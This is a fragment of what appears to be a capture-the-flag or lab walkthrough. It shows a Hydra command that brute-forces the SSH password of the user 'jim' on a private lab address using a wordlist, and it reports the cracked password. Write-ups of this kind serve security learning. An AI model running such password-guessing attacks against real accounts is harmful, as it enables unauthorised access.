 Using this list of passwords in Hydra (hydra –l jim –P [location of wordlist] ssh://10.0.2.10 –f –V –t 4) against Jims account successfully returns Jims password as jibril04